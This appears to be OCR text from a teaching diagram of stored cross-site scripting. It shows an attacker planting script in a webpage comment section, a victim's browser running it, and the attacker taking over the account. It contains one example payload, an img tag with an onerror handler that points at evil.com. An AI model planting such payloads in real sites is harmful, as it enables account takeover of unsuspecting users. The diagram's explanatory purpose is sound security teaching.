 1. Attacker stores malicious
JavaScript in comment
section of a webpage
<img src=x onerror=https://evil.com/attack.js>
.www
</>
3. Attacker has full
access to victim’s
account
2. User/victim visits
website and the
embedded malicious
script gets executed in
the victim’s browser